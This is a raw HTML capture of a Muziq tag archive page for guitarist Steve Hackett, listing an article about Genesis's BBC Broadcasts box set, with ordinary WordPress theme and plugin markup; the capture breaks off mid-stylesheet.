

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muziq.fr/tag/steve-hackett/
body_size: 10264
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Steve Hackett | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="https://muziq.fr/tag/steve-hackett/" />
 
 
<link rel="canonical" href="https://muziq.fr/tag/steve-hackett/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Steve Hackett Archives - Muziq" />
<meta property="og:url" content="https://muziq.fr/tag/steve-hackett/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Steve Hackett Archives - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '029f917ed6'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '13439';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Ici+Londres%2C+Genesis+%C3%A0+la+BBC';
	window._wp_rp_post_tags = ['chester+thompson', 'daryl+stuermer', 'tony+banks', 'steve+hackett', 'phil+collins', 'peter+gabriel', 'mike+rutherford', 'genesis', 'classiq+rock', 'bbc', 'dj', 'la', 'chef', 'genesi', 'eno', 'de', 'vo', 'devin', 'ann', 'lee', 'julien', 'john', 'bien', 'le'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive tag tag-steve-hackett tag-2373 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
								
			<h1 class="main-titles">Articles pour le tag : <span class="category-color">Steve Hackett</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-13439" class="post-13439 post type-post status-publish format-standard hentry category-classiq-rock tag-chester-thompson tag-daryl-stuermer tag-genesis tag-mike-rutherford tag-peter-gabriel tag-phil-collins tag-steve-hackett tag-tony-banks">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/londres-genesis-a-bbc/" target="_self" title="Ici Londres, Genesis à la BBC"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/" class="post_cat_tag category-bg-color-143">Classiq Rock</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">07/03/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-143" href="https://muziq.fr/londres-genesis-a-bbc/" target="_self" title="Ici Londres, Genesis à la BBC">Ici Londres, Genesis à la BBC</a></h1><div class="excerpt">Les fans de Genesis sont aux anges : le coffret “BBC Broadcasts” traverse vingt-deux ans de performances live captées par les micros de la véné...</div></div><div class="clear"></div></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				    			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
